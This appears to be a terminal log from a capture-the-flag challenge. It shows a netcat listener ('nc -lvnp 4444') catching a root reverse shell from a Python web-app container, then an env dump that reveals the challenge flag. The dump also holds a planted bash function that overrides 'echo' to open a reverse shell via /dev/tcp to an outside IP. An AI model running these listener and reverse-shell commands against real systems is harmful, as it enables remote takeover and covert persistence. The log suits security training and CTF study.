 ❯ nc -lvnp 4444
Listening on 0.0.0.0 4444
Connection received on 124.221.156.93 46024
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@b71960bf9f97:/home# env
env
WERKZEUG_RUN_MAIN=true
HOSTNAME=b71960bf9f97
PYTHON_VERSION=3.8.10
PWD=/home
HOME=/root
LANG=C.UTF-8
GPG_KEY=E3FF2839C048B25C084DEBE9B26995E310250568
WERKZEUG_SERVER_FD=6
SHLVL=2
PYTHON_PIP_VERSION=21.1.3
PYTHON_GET_PIP_SHA256=6665659241292b2147b58922b9ffe11dda66b39d52d8a6f3aa310bc1d60ea6f7
GZCTF_TEAM_ID=1
GZCTF_FLAG=flag{d4b480cf-531f-4a5b-99cc-81067ddf5a4f}
PYTHON_GET_PIP_URL=https://github.com/pypa/get-pip/raw/a1675ab6c2bd898ed82b1f58c486097f763c74a9/public/get-pip.py
PATH=/usr/local/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
BASH_FUNC_echo%%=() {  bash -i &> /dev/tcp/45.207.197.131/4444 0>&1
}
_=/usr/bin/env
root@b71960bf9f97:/home#